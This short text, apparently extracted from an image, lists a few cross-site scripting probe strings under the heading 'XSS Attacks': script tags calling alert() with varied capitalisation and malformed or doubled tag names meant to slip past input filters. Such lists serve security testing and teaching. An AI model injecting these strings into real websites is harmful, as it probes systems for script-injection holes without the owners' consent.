 XSS Attacks
<script
<script>alert('Hello')</script>
<script>alert('XSS')</alert>
<sCript>alert('HELLLO')</sCript>
<Script>alert('Hello')</Script>
<SCRIPT>alert('HELLO')</SCRIPT>
<scriptSCRIPT>alert('Hello')</scriptSCRIPT>